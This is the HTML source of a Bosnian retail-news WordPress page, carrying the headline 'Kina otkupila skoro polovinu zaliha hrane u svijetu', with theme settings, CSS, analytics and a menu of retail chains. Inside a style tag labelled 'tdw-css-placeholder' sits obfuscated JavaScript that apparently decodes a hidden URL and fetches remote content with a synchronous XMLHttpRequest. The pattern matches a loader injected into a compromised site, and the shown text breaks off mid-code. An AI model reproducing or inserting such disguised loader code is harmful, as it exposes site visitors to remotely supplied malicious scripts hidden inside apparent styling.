                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/instore.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/instore.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="92b747d949";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137566539-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137566539-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://instore.ba/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/category/svjetske/",
                    "name": "SVJETSKE"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/kina-otkupila-skoro-polovinu-zaliha-hrane-u-svijetu-2/",
                    "name": "Kina otkupila skoro polovinu zaliha hrane u svijetu"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="32x32" />
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />
<meta name="msapplication-TileImage" content="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-11072 single-format-standard wp-theme-Newspaper td-standard-pack kina-otkupila-skoro-polovinu-zaliha-hrane-u-svijetu-2 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li id="menu-item-3253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li id="menu-item-3230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li id="menu-item-3260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li id="menu-item-3229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li id="menu-item-3239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li id="menu-item-3242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li id="menu-item-3245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li id="menu-item-3252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
